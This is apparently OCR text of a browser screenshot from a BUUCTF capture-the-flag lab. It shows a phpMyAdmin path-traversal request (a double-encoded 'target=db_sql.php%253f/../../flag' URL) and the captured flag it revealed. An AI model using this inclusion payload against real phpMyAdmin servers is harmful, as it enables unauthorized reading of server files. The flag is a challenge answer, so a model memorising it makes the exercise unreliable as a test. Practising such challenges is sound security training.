 不安全 http://0840039e-b363-4320-a200-1df43f576213.node5.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../flag
火狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF Base64 在线编码解码... 火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... 首页 | NSSCTF
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{2c480866-56c8-4ab6-8b52-4e41081819a5}